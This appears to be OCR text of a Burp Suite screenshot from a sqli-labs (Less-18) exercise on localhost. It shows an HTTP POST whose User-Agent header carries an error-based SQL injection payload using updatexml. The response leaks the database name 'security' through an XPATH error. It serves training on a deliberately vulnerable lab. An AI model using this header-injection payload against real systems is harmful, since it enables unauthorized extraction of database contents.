 Request
Raw Params Headers Hex
POST /sqli/Less-18/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 39
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36' and updatexml(1,concat(0x7e,database(),0x7e),1)
or '1'='1
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-18/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.2919456601657574400.1562919792612.512;
monitor_count=208
Connection: close
uname=admin&passwd=123456&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36' and updatexml(1,concat(0x7e,database(),0x7e),1) or '1'='1
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
先知社区